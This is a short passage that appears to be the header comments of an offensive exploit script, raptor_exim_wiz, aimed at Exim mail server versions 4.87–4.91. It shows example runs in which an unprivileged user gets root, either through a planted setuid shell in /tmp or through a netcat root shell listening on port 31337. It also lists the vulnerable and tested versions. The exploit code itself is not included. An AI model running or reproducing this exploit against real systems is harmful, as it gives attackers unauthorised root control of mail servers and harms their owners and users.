 #
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#